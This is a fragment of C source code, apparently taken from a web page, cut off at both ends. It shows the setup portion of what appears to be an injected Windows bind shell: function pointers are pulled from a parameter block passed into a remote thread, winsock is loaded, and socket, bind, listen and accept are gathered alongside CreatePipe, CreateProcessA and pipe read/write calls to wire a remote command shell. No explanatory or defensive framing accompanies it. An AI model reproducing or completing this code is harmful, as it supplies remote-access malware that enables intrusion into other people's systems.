 (PGetProcAddress)Para->dwGetProcAddress; PFreeLibrary FreeLibraryFunc = (PFreeLibrary)Para->dwFreeLibrary; PGetModuleHandle GetModuleHandleFunc = (PGetModuleHandle)Para->dwGetModuleHandle; LoadLibraryFunc(Para->winsockDll); PWSAStartup = (FARPROC)Para->dwWSAStartup; PSocket = (FARPROC)Para->dwSocket; Phtons = (FARPROC)Para->dwhtons; Pbind = (FARPROC)Para->dwbind; Plisten = (FARPROC)Para->dwlisten; Paccept = (FARPROC)Para->dwaccept; Psend = (FARPROC)Para->dwsend; Precv = (FARPROC)Para->dwrecv; Pclosesocket = (FARPROC)Para->dwclosesocket; PCreateProcessA = (FARPROC)Para->dwCreateProcessA; PPeekNamedPipe = (FARPROC)Para->dwPeekNamedPipe; PWriteFile = (FARPROC)Para->dwWriteFile; PReadFile = (FARPROC)Para->dwReadFile; PCloseHandle = (FARPROC)Para->dwCloseHandle; PCreatePipe = (FARPROC)Para->dwCreatePipe; PTerminateProcess = (FARPROC)Para->dwTerminateProcess; PMessageBoxA = (FARPROC)Para->dwMessageBox; nVersion =